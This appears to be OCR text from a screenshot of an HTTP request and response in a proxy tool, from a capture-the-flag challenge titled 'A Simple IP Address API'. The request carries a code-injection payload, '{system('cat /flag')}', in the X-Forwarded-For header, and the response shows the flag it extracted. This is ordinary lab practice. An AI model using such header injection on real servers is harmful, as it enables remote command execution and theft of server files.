 请求
美化 Raw Hex \n
1 GET / HTTP/1.1
2 Host: node5.buuoj.cn:25853
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/138.0.0.0 Safari/537.36 Edg/138.0.0.0
6 X-Forwarded-For: {system('cat /flag')}
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate, br
9 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
10 Cookie: td_cookie=4251214995
11 Connection: keep-alive
12
13
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.14.2
3 Date: Mon, 07 Jul 2025 07:30:29 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 X-Powered-By: PHP/7.3.5
7 Content-Length: 4019
8
9 <html lang="en">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
10 <title>
A Simple IP Address API
</title>
11 <link rel="stylesheet" href="./css/bootstrap.min.css">
12 </head>
13 <body>
14 <div class="container">
15 <div class="row">
16 <div style="float:left;">
17 <h1>
IP
</h1>
18 <h2 class="hidden-xs hidden-sm">
A Simple Public IP Address API
</h2>
19 </div>
20 <div style="float:right;margin-top:30px;">
Current IP:<?php $flag="
flag{f8beb93b-f9c4-480f-a3cf-18114817907d}";
21 <?php $flag="flag{f8beb93b-f9c4-480f-a3cf-18114817907d}"; </div
>
22 </div>
23
24 <div class="why row">
25 <div class="col-xs-12">
Inspector
请求属性
请求查询参数
请求主体参数
请求cookies
请求头
响应头